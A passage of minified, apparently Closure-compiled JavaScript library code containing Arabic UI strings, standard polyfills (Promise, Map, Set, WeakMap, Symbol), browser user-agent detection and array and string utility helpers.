Qd="\u0627\u0644\u062c\u0645\u0639\u0629",Rd="\u0627\u0644\u062e\u0645\u064a\u0633",Sd="\u0627\u0646\u0642\u0631 \u0644\u0644\u0625\u063a\u0644\u0627\u0642.",Td="\u0627\u0646\u0642\u0631 \u0644\u0644\u0625\u0644\u063a\u0627\u0621.",Ud="\u0627\u0646\u0642\u0631 \u0644\u0644\u0625\u0646\u0647\u0627\u0621.",Vd="\u062f\u064a\u0633\u0645\u0628\u0631",Wd="\u0633\u0628\u062a\u0645\u0628\u0631",Xd="\u0641\u0628\u0631\u0627\u064a\u0631",Yd="\u0645\u0634\u0627\u0631\u0643\u0629 \u0647\u0630\u0647 \u0627\u0644\u0635\u0648\u0631\u0629",
Zd="\u0646\u0648\u0641\u0645\u0628\u0631",$d="\u0647\u0644 \u062a\u0631\u064a\u062f \u0641\u0639\u0644\u064b\u0627 \u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u0645 \u0647\u0630\u0647\u061f",t,ae=typeof Object.create==n?Object.create:function(a){var b=function(){};b.prototype=a;return new b},be=typeof Object.defineProperties==n?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;
return a},ce=function(a){a=[ld==typeof globalThis&&globalThis,a,ld==typeof window&&window,ld==typeof self&&self,ld==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},de=ce(this),ee="Int8 Uint8 Uint8Clamped Int16 Uint16 Int32 Uint32 Float32 Float64".split(" ");de.BigInt64Array&&(ee.push("BigInt64"),ee.push("BigUint64"));
var ge=function(a,b,c,e){if(b)for(var f=0;f<ee.length;f++)fe(ee[f]+"Array.prototype."+a,b,c,e)},v=function(a,b,c,e){b&&fe(a,b,c,e)},fe=function(a,b){var c=de;a=a.split(".");for(var e=0;e<a.length-1;e++){var f=a[e];if(!(f in c))return;c=c[f]}a=a[a.length-1];e=c[a];b=b(e);b!=e&&b!=null&&be(c,a,{configurable:!0,writable:!0,value:b})},he;
if(typeof Object.setPrototypeOf==n)he=Object.setPrototypeOf;else{var ie;a:{var je={a:!0},ke={};try{ke.__proto__=je;ie=ke.a;break a}catch(a){}ie=!1}he=ie?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var le=he,w=function(a,b){a.prototype=ae(b.prototype);a.prototype.constructor=a;if(le)le(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var e=Object.getOwnPropertyDescriptor(b,c);e&&Object.defineProperty(a,c,e)}else a[c]=b[c];a.B=b.prototype},me=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ne=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length==q)return{next:me(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},pe=function(a){return oe(a,a)},oe=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},qe=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};v("globalThis",function(a){return a||de},"es_2020",kc);
v("Symbol",function(a){if(a)return a;var b=function(g,h){this.lF=g;be(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.lF};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0,f=function(g){if(this instanceof f)throw new TypeError("Symbol is not a constructor");return new b(c+(g||"")+"_"+e++,g)};return f},lc,kc);
v(Mb,function(a){if(a)return a;a=Symbol(Mb);be(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return re(me(this))}});return a},lc,kc);var re=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
v("Promise",function(a){function b(){this.gf=null}function c(h){return h instanceof f?h:new f(function(k){k(h)})}if(a)return a;b.prototype.zy=function(h){if(this.gf==null){this.gf=[];var k=this;this.Ay(function(){k.UH()})}this.gf.push(h)};var e=de.setTimeout;b.prototype.Ay=function(h){e(h,0)};b.prototype.UH=function(){for(;this.gf&&this.gf.length;){var h=this.gf;this.gf=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.PF(m)}}}this.gf=null};b.prototype.PF=function(h){this.Ay(function(){throw h;
})};var f=function(h){this.ia=0;this.lc=void 0;this.mi=[];this.BB=!1;var k=this.Er();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};f.prototype.Er=function(){function h(m){return function(p){l||(l=!0,m.call(k,p))}}var k=this,l=!1;return{resolve:h(this.aP),reject:h(this.ru)}};f.prototype.aP=function(h){if(h===this)this.ru(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof f)this.AQ(h);else{a:switch(typeof h){case ld:var k=h!=null;break a;case n:k=!0;break a;default:k=!1}k?
this.ZO(h):this.eA(h)}};f.prototype.ZO=function(h){var k=void 0;try{k=h.then}catch(l){this.ru(l);return}typeof k==n?this.BQ(k,h):this.eA(h)};f.prototype.ru=function(h){this.qE(2,h)};f.prototype.eA=function(h){this.qE(1,h)};f.prototype.qE=function(h,k){if(this.ia!=0)throw Error("Cannot settle("+h+", "+k+"): Promise already settled in state"+this.ia);this.ia=h;this.lc=k;this.ia===2&&this.kP();this.WH()};f.prototype.kP=function(){var h=this;e(function(){if(h.bN()){var k=de.console;typeof k!=="undefined"&&
k.error(h.lc)}},1)};f.prototype.bN=function(){if(this.BB)return!1;var h=de.CustomEvent,k=de.Event,l=de.dispatchEvent;if(typeof l==="undefined")return!0;typeof h===n?h=new h(Ed,{cancelable:!0}):typeof k===n?h=new k(Ed,{cancelable:!0}):(h=de.document.createEvent("CustomEvent"),h.initCustomEvent(Ed,!1,!0,h));h.promise=this;h.reason=this.lc;return l(h)};f.prototype.WH=function(){if(this.mi!=null){for(var h=0;h<this.mi.length;++h)g.zy(this.mi[h]);this.mi=null}};var g=new b;f.prototype.AQ=function(h){var k=
this.Er();h.Hl(k.resolve,k.reject)};f.prototype.BQ=function(h,k){var l=this.Er();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};f.prototype.then=function(h,k){function l(A,H){return typeof A==n?function(L){try{m(A(L))}catch(ea){p(ea)}}:H}var m,p,u=new f(function(A,H){m=A;p=H});this.Hl(l(h,m),l(k,p));return u};f.prototype.catch=function(h){return this.then(void 0,h)};f.prototype.Hl=function(h,k){function l(){switch(m.ia){case 1:h(m.lc);break;case 2:k(m.lc);break;default:throw Error("Unexpected state: "+
m.ia);}}var m=this;this.mi==null?g.zy(l):this.mi.push(l);this.BB=!0};f.resolve=c;f.reject=function(h){return new f(function(k,l){l(h)})};f.race=function(h){return new f(function(k,l){for(var m=ne(h),p=m.next();!p.done;p=m.next())c(p.value).Hl(k,l)})};f.all=function(h){var k=ne(h),l=k.next();return l.done?c([]):new f(function(m,p){function u(L){return function(ea){A[L]=ea;H--;H==0&&m(A)}}var A=[],H=0;do A.push(void 0),H++,c(l.value).Hl(u(A.length-1),p),l=k.next();while(!l.done)})};return f},lc,kc);
var se=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};v(Lb,function(a){return a?a:Symbol(Lb)},mc,kc);v("Array.prototype.find",function(a){return a?a:function(b,c){a:{var e=this;e instanceof String&&(e=String(e));for(var f=e.length,g=0;g<f;g++){var h=e[g];if(b.call(c,h,g,e)){b=h;break a}}b=void 0}return b}},lc,kc);
v("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return m===ld&&l!==null||m===n}function e(l){if(!se(l,g)){var m=new b;be(l,g,{value:m})}}function f(l){var m=Object[l];m&&(Object[l]=function(p){if(p instanceof b)return p;Object.isExtensible(p)&&e(p);return m(p)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),p=new a([[l,2],[m,3]]);if(p.get(l)!=2||p.get(m)!=3)return!1;p.delete(l);p.set(m,4);return!p.has(l)&&p.get(m)==4}catch(u){return!1}}())return a;
var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0,k=function(l){this.Ea=(h+=Math.random()+1).toString();if(l){l=ne(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");e(l);if(!se(l,g))throw Error("WeakMap key fail: "+l);l[g][this.Ea]=m;return this};k.prototype.get=function(l){return c(l)&&se(l,g)?l[g][this.Ea]:void 0};k.prototype.has=function(l){return c(l)&&se(l,g)&&se(l[g],
this.Ea)};k.prototype.delete=function(l){return c(l)&&se(l,g)&&se(l[g],this.Ea)?delete l[g][this.Ea]:!1};return k},lc,kc);
v("Map",function(a){if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var k=Object.seal({x:4}),l=new a(ne([[k,"s"]]));if(l.get(k)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var m=l.entries(),p=m.next();if(p.done||p.value[0]!=k||p.value[1]!="s")return!1;p=m.next();return p.done||p.value[0].x!=4||p.value[1]!="t"||!m.next().done?!1:!0}catch(u){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=g();this.size=0;
if(k){k=ne(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=k===0?0:k;var m=e(this,k);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=l:(m.entry={next:this[1],Ze:this[1].Ze,head:this[1],key:k,value:l},m.list.push(m.entry),this[1].Ze.next=m.entry,this[1].Ze=m.entry,this.size++);return this};c.prototype.delete=function(k){k=e(this,k);return k.entry&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.entry.Ze.next=k.entry.next,
k.entry.next.Ze=k.entry.Ze,k.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Ze=g();this.size=0};c.prototype.has=function(k){return!!e(this,k).entry};c.prototype.get=function(k){return(k=e(this,k).entry)&&k.value};c.prototype.entries=function(){return f(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return f(this,function(k){return k.key})};c.prototype.values=function(){return f(this,function(k){return k.value})};c.prototype.forEach=
function(k,l){for(var m=this.entries(),p;!(p=m.next()).done;)p=p.value,k.call(l,p[1],p[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var e=function(k,l){var m=l&&typeof l;m==ld||m==n?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var p=k[0][m];if(p&&se(k[0],m))for(k=0;k<p.length;k++){var u=p[k];if(l!==l&&u.key!==u.key||l===u.key)return{id:m,list:p,index:k,entry:u}}return{id:m,list:p,index:-1,entry:void 0}},f=function(k,l){var m=k[1];return re(function(){if(m){for(;m.head!=k[1];)m=
m.Ze;for(;m.next!=m.head;)return m=m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},g=function(){var k={};return k.Ze=k.next=k.head=k},h=0;return c},lc,kc);
v("Set",function(a){if(function(){if(!a||typeof a!=n||!a.prototype.entries||typeof Object.seal!=n)return!1;try{var c=Object.seal({x:4}),e=new a(ne([c]));if(!e.has(c)||e.size!=1||e.add(c)!=e||e.size!=1||e.add({x:4})!=e||e.size!=2)return!1;var f=e.entries(),g=f.next();if(g.done||g.value[0]!=c||g.value[1]!=c)return!1;g=f.next();return g.done||g.value[0]==c||g.value[0].x!=4||g.value[1]!=g.value[0]?!1:f.next().done}catch(h){return!1}}())return a;var b=function(c){this.Fa=new Map;if(c){c=ne(c);for(var e;!(e=
c.next()).done;)this.add(e.value)}this.size=this.Fa.size};b.prototype.add=function(c){c=c===0?0:c;this.Fa.set(c,c);this.size=this.Fa.size;return this};b.prototype.delete=function(c){c=this.Fa.delete(c);this.size=this.Fa.size;return c};b.prototype.clear=function(){this.Fa.clear();this.size=0};b.prototype.has=function(c){return this.Fa.has(c)};b.prototype.entries=function(){return this.Fa.entries()};b.prototype.values=function(){return this.Fa.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,e){var f=this;this.Fa.forEach(function(g){return c.call(e,g,g,f)})};return b},lc,kc);v("Object.values",function(a){return a?a:function(b){var c=[],e;for(e in b)se(b,e)&&c.push(b[e]);return c}},"es8",kc);v("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},lc,kc);
v("Array.prototype.includes",function(a){return a?a:function(b,c){var e=this;e instanceof String&&(e=String(e));var f=e.length;c=c||0;for(c<0&&(c=Math.max(c+f,0));c<f;c++){var g=e[c];if(g===b||Object.is(g,b))return!0}return!1}},"es7",kc);var te=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
v("String.prototype.includes",function(a){return a?a:function(b,c){return te(this,b,"includes").indexOf(b,c||0)!==-1}},lc,kc);v("Array.from",function(a){return a?a:function(b,c,e){c=c!=null?c:function(k){return k};var f=[],g=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof g==n){b=g.call(b);for(var h=0;!(g=b.next()).done;)f.push(c.call(e,g.value,h++))}else for(g=b.length,h=0;h<g;h++)f.push(c.call(e,b[h],h));return f}},lc,kc);
v("Number.isFinite",function(a){return a?a:function(b){return typeof b!==q?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},lc,kc);v("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},lc,kc);v("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},lc,kc);v("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}},lc,kc);
v("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}},lc,kc);v("String.prototype.startsWith",function(a){return a?a:function(b,c){var e=te(this,b,"startsWith");b+="";var f=e.length,g=b.length;c=Math.max(0,Math.min(c|0,e.length));for(var h=0;h<g&&c<f;)if(e[c++]!=b[h++])return!1;return h>=g}},lc,kc);
var ue=function(a,b){a instanceof String&&(a+="");var c=0,e=!1,f={next:function(){if(!e&&c<a.length){var g=c++;return{value:b(g,a[g]),done:!1}}e=!0;return{done:!0,value:void 0}}};f[Symbol.iterator]=function(){return f};return f};v("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},lc,kc);v("Number.isNaN",function(a){return a?a:function(b){return typeof b===q&&isNaN(b)}},lc,kc);
v("Array.prototype.keys",function(a){return a?a:function(){return ue(this,function(b){return b})}},lc,kc);v("Array.prototype.values",function(a){return a?a:function(){return ue(this,function(b,c){return c})}},"es8",kc);var ve=function(a){a=Math.trunc(a)||0;a<0&&(a+=this.length);if(!(a<0||a>=this.length))return this[a]};v("Array.prototype.at",function(a){return a?a:ve},mc,"es5");ge("at",function(a){return a?a:ve},mc,"es5");v("String.prototype.at",function(a){return a?a:ve},mc,"es5");
v("String.prototype.repeat",function(a){return a?a:function(b){var c=te(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var e="";b;)if(b&1&&(e+=c),b>>>=1)c+=c;return e}},lc,kc);v("Math.sign",function(a){return a?a:function(b){b=Number(b);return b===0||isNaN(b)?b:b>0?1:-1}},lc,kc);
v("Set.prototype.intersection",function(a){return a?a:function(b){if(!(this instanceof Set))throw new TypeError("Method must be called on an instance of Set.");if(typeof b!==ld||b===null||typeof b.size!==q||b.size<0||typeof b.keys!==n||typeof b.has!==n)throw new TypeError("Argument must be set-like");var c=new Set;if(this.size<=b.size)b={CE:this.keys(),GB:b};else{b=b.keys();if(typeof b!==ld||b===null||typeof b.next!==n)throw new TypeError("Invalid iterator.");b={CE:b,GB:this}}var e=b;b=e.CE;e=e.GB;
for(var f=b.next();!f.done;)e.has(f.value)&&c.add(f.value),f=b.next();return c}},mc,lc);var we=we||{},x=this||self,xe=function(a,b){a:{var c=["CLOSURE_FLAGS"];for(var e=x,f=0;f<c.length;f++)if(e=e[c[f]],e==null){c=null;break a}c=e}a=c&&c[a];return a!=null?a:b},ye=function(a){a.Ag=void 0;a.Ha=function(){return a.Ag?a.Ag:a.Ag=new a}},ze=function(a){var b=typeof a;return b!=ld?b:a?Array.isArray(a)?"array":b:"null"},Ae=function(a){var b=ze(a);return b=="array"||b==ld&&typeof a.length==q},Be=function(a){var b=typeof a;return b==ld&&a!=null||b==n},Ee=function(a){return Object.prototype.hasOwnProperty.call(a,
Ce)&&a[Ce]||(a[Ce]=++De)},Ce="closure_uid_"+(Math.random()*1E9>>>0),De=0,Fe=function(a,b,c){return a.call.apply(a.bind,arguments)},Ge=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var e=Array.prototype.slice.call(arguments,2);return function(){var f=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(f,e);return a.apply(b,f)}}return function(){return a.apply(b,arguments)}},y=function(a,b,c){y=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=
-1?Fe:Ge;return y.apply(null,arguments)},He=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var e=c.slice();e.push.apply(e,arguments);return a.apply(this,e)}},Ie=function(a){return a},z=function(a,b){function c(){}c.prototype=b.prototype;a.B=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.lS=function(e,f,g){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[f].apply(e,h)}};function Je(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,Je);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)}z(Je,Error);Je.prototype.name="CustomError";var Ke;function Le(a){x.setTimeout(function(){throw a;},0)};function Me(a){return/^[\s\xa0]*$/.test(a)}var Ne=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},Oe=/&/g,Pe=/</g,Qe=/>/g,Re=/"/g,Se=/'/g,Te=/\x00/g,Ue=/[\x00&<>"']/;
function Ve(a,b){var c=0;a=Ne(String(a)).split(".");b=Ne(String(b)).split(".");for(var e=Math.max(a.length,b.length),f=0;c==0&&f<e;f++){var g=a[f]||"",h=b[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(g[0].length==0&&h[0].length==0)break;c=We(g[1].length==0?0:parseInt(g[1],10),h[1].length==0?0:parseInt(h[1],10))||We(g[2].length==0,h[2].length==0)||We(g[2],h[2]);g=g[3];h=h[3]}while(c==0)}return c}function We(a,b){return a<b?-1:a>b?1:0};var Xe=xe(610401301,!1),Ye=xe(1331761403,!1),Ze=xe(748402147,!0),$e=xe(824656860,xe(1,!0));function af(){var a=x.navigator;return a&&(a=a.userAgent)?a:""}var bf,cf=x.navigator;bf=cf?cf.userAgentData||null:null;function df(a){if(!Xe||!bf)return!1;for(var b=0;b<bf.brands.length;b++){var c=bf.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function B(a){return af().indexOf(a)!=-1};function ef(a){return a!==void 0&&a||Xe?!!bf&&bf.brands.length>0:!1}function ff(){return ef()?!1:B(Hb)}function gf(){return ef()?!1:B("Trident")||B("MSIE")}function hf(){return ef()?df(Fb):B("Edg/")}function jf(){return B("Firefox")||B("FxiOS")}function kf(){return B("Safari")&&!(lf()||(ef()?0:B("Coast"))||ff()||(ef()?0:B(yb))||hf()||(ef()?df(Hb):B("OPR"))||jf()||B(Kb)||B(Fa))}function lf(){return ef()?df(wb):(B("Chrome")||B("CriOS"))&&!(ef()?0:B(yb))||B(Kb)}
function mf(){return B(Fa)&&!(lf()||jf()||ff()||B(Kb))}function nf(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(e){return e in b})]||""}}
function of(a){var b=af();if(a===Bb){if(gf())if((a=/rv: *([\d\.]*)/.exec(b))&&a[1])b=a[1];else{a="";var c=/MSIE +([\d\.]+)/.exec(b);if(c&&c[1])if(b=/Trident\/(\d.\d)/.exec(b),c[1]=="7.0")if(b&&b[1])switch(b[1]){case "4.0":a="8.0";break;case "5.0":a="9.0";break;case "6.0":a="10.0";break;case "7.0":a="11.0"}else a="7.0";else a=c[1];b=a}else b="";return b}var e=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");c=[];for(var f;f=e.exec(b);)c.push([f[1],f[2],f[3]||void 0]);b=nf(c);switch(a){case Hb:if(ff())return b(["Version",
Hb]);if(ef()?df(Hb):B("OPR"))return b(["OPR"]);break;case Fb:if(ef()?0:B(yb))return b([yb]);if(hf())return b(["Edg"]);break;case wb:if(lf())return b(["Chrome","CriOS","HeadlessChrome"])}return a==="Firefox"&&jf()||a==="Safari"&&kf()||a==="Android Browser"&&mf()||a===Kb&&B(Kb)?(b=c[2])&&b[1]||"":""}
function pf(a){if(ef()&&a!==Kb){var b=bf.brands.find(function(c){return c.brand===a});if(!b||!b.version)return NaN;b=b.version.split(".")}else{b=of(a);if(b==="")return NaN;b=b.split(".")}return b.length===0?NaN:Number(b[0])};function qf(a){return a!==void 0&&a||Xe?!!bf&&!!bf.platform:!1}function rf(){return B("iPhone")&&!B("iPod")&&!B("iPad")}function sf(){return rf()||B("iPad")||B("iPod")}function tf(){return qf()?bf.platform==="macOS":B("Macintosh")};function uf(a){return a[a.length-1]}var vf=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=c==null?0:c<0?Math.max(0,a.length+c):c;if(typeof a===r)return typeof b!==r||b.length!=1?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},C=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var e=a.length,f=typeof a===r?a.split(""):a,g=0;g<e;g++)g in f&&b.call(c,f[g],g,a)};
function wf(a,b,c){for(var e=typeof a===r?a.split(""):a,f=a.length-1;f>=0;--f)f in e&&b.call(c,e[f],f,a)}
var xf=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var e=a.length,f=Array(e),g=typeof a===r?a.split(""):a,h=0;h<e;h++)h in g&&(f[h]=b.call(c,g[h],h,a));return f},yf=Array.prototype.reduce?function(a,b,c,e){e&&(b=b.bind(e));return Array.prototype.reduce.call(a,b,c)}:function(a,b,c,e){var f=c;C(a,function(g,h){f=b.call(e,f,g,h,a)});return f},zf=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var e=
a.length,f=typeof a===r?a.split(""):a,g=0;g<e;g++)if(g in f&&b.call(c,f[g],g,a))return!0;return!1};function Af(a,b,c){b=Bf(a,b,c);return b<0?null:typeof a===r?a.charAt(b):a[b]}function Bf(a,b,c){for(var e=a.length,f=typeof a===r?a.split(""):a,g=0;g<e;g++)if(g in f&&b.call(c,f[g],g,a))return g;return-1}function Cf(a,b,c){a:{for(var e=typeof a===r?a.split(""):a,f=a.length-1;f>=0;f--)if(f in e&&b.call(c,e[f],f,a)){b=f;break a}b=-1}return b<0?null:typeof a===r?a.charAt(b):a[b]}
function Df(a,b){return vf(a,b)>=0}function Ef(a){if(!Array.isArray(a))for(var b=a.length-1;b>=0;b--)delete a[b];a.length=0}function Ff(a,b){b=vf(a,b);var c;(c=b>=0)&&Gf(a,b);return c}function Gf(a,b){return Array.prototype.splice.call(a,b,1).length==1}function Hf(a){return Array.prototype.concat.apply([],arguments)}function If(a){var b=a.length;if(b>0){for(var c=Array(b),e=0;e<b;e++)c[e]=a[e];return c}return[]}function Jf(a,b,c,e){return Array.prototype.splice.apply(a,Kf(arguments,1))}
function Kf(a,b,c){return arguments.length<=2?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)}function Lf(a,b,c){b=b||a;var e=function(l){return Be(l)?"o"+Ee(l):(typeof l).charAt(0)+l};c=c||e;for(var f=e=0,g={};f<a.length;){var h=a[f++],k=c(h);Object.prototype.hasOwnProperty.call(g,k)||(g[k]=!0,b[e++]=h)}b.length=e}function Mf(a,b,c,e,f){for(var g=0,h=a.length,k;g<h;){var l=g+(h-g>>>1);var m=c?b.call(f,a[l],l,a):b(e,a[l]);m>0?g=l+1:(h=l,k=!m)}return k?g:-g-1}
function Nf(a,b){return a>b?1:a<b?-1:0}function Of(a,b,c){c=Mf(a,c||Nf,!1,b);return c<0?(Jf(a,-(c+1),0,b),!0):!1};var Pf=function(a){Pf[" "](a);return a};Pf[" "]=function(){};var Qf=function(a,b,c,e){e=e?e(b):b;return Object.prototype.hasOwnProperty.call(a,e)?a[e]:a[e]=c(b)};var Rf=ff(),Sf=gf(),Tf=B(yb),Uf=B("Gecko")&&!(af().toLowerCase().indexOf("webkit")!=-1&&!B(yb))&&!(B("Trident")||B("MSIE"))&&!B(yb),Vf=af().toLowerCase().indexOf("webkit")!=-1&&!B(yb),Wf=tf(),Xf=qf()?bf.platform==="Windows":B("Windows"),Yf=(qf()?bf.platform==="Linux":B("Linux"))||(qf()?bf.platform==="Chrome OS":B("CrOS")),Zf=qf()?bf.platform===Fa:B(Fa),$f=rf(),ag=B("iPad"),bg=B("iPod"),cg=sf(),dg=function(){var a=x.document;return a?a.documentMode:void 0},eg;
a:{var fg="",gg=function(){var a=af();if(Uf)return/rv:([^\);]+)(\)|;)/.exec(a);if(Tf)return/Edge\/([\d\.]+)/.exec(a);if(Sf)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(Vf)return/WebKit\/(\S+)/.exec(a);if(Rf)return/(?:Version)[ \/]?(\S+)/.exec(a)}();gg&&(fg=gg?gg[1]:"");if(Sf){var hg=dg();if(hg!=null&&hg>parseFloat(fg)){eg=String(hg);break a}}eg=fg}var ig=eg,jg={},kg=function(a){return Qf(jg,a,function(){return Ve(ig,a)>=0})},lg;
if(x.document&&Sf){var mg=dg();lg=mg?mg:parseInt(ig,10)||void 0}else lg=void 0;var ng=lg;var og=jf(),pg=rf()||B("iPod"),qg=B("iPad"),rg=mf(),sg=lf(),tg=kf()&&!sf();function ug(a,b,c){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382[b]=c};var vg=void 0;function wg(){var a=Error();ug(a,"severity","incident");Le(a)}function xg(a){a=Error(a);ug(a,"severity","warning");return a}function yg(a,b,c,e){if(b!=null){if(a==null){var f;a=(f=vg)!=null?f:vg={}}else a=a.constructor;f=a[b]||0;f>=c||(a[b]=f+1,wg(e))}};function zg(){return typeof BigInt===n};var Ag=typeof Symbol===n&&typeof Symbol()==="symbol";function Bg(a,b,c){return typeof Symbol===n&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b}var Cg=Bg("jas",void 0,!0),Dg=Bg(void 0,"0di"),Eg=Bg(void 0,"0dg"),Fg=Bg(void 0,Symbol()),Gg=Bg(void 0,"0ub"),Hg=Bg(void 0,"0ubs"),Ig=Bg(void 0,"0actk"),Jg=Bg("m_m","tS",!0),Kg=Bg(void 0,"vps"),Lg=Bg(void 0,void 0);var Mg=Math.max,Ng=Mg.apply,Og=Object.values({XR:1,WR:2,VR:4,dS:8,jS:16,bS:32,QR:64,TR:128,RR:256,iS:512,SR:1024,UR:2048,cS:4096,YR:8192}),Pg;if(Og instanceof Array)Pg=Og;else{for(var Qg=ne(Og),Rg,Sg=[];!(Rg=Qg.next()).done;)Sg.push(Rg.value);Pg=Sg}Ng.call(Mg,Math,Pg);var Tg={QL:{value:0,configurable:!0,writable:!0,enumerable:!1}},Ug=Object.defineProperties,D=Ag?Cg:"QL",Vg,Wg=[];Xg(Wg,7);Vg=Object.freeze(Wg);function Yg(a,b){Ag||D in a||Ug(a,Tg);return a[D]|=b}
function Xg(a,b){Ag||D in a||Ug(a,Tg);return a[D]=b};var Zg={};function $g(a,b){return b===void 0?a.kj!==ah&&!!(2&(a.da[D]|0)):!!(2&b)&&a.kj!==ah}var ah={};function bh(a,b){if(typeof b!==q||b<0||b>=a.length)throw Error();}var ch=Object.freeze({}),dh=Object.freeze({}),eh={};function fh(a){a.rS=!0;return a};var gh=fh(function(a){return typeof a===q},q),hh=fh(function(a){return typeof a===r},r),ih=fh(function(a){return typeof a===ac},ac),jh=fh(function(a){return typeof a===Zb},Zb);var kh=typeof x.BigInt===n&&typeof x.BigInt(0)===Zb;function lh(a){var b=a;if(hh(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(gh(b)&&!Number.isSafeInteger(b))throw Error(String(b));return kh?BigInt(a):a=ih(a)?a?"1":"0":hh(a)?a.trim()||"0":String(a)}
var mh=fh(function(a){return kh?jh(a):hh(a)&&/^(?:-?[1-9]\d*|0)$/.test(a)},"gbigint"),sh=fh(function(a){return kh?a>=nh&&a<=oh:a[0]==="-"?ph(a,qh):ph(a,rh)},"isSafeInt52"),qh=Number.MIN_SAFE_INTEGER.toString(),nh=kh?BigInt(Number.MIN_SAFE_INTEGER):void 0,rh=Number.MAX_SAFE_INTEGER.toString(),oh=kh?BigInt(Number.MAX_SAFE_INTEGER):void 0;
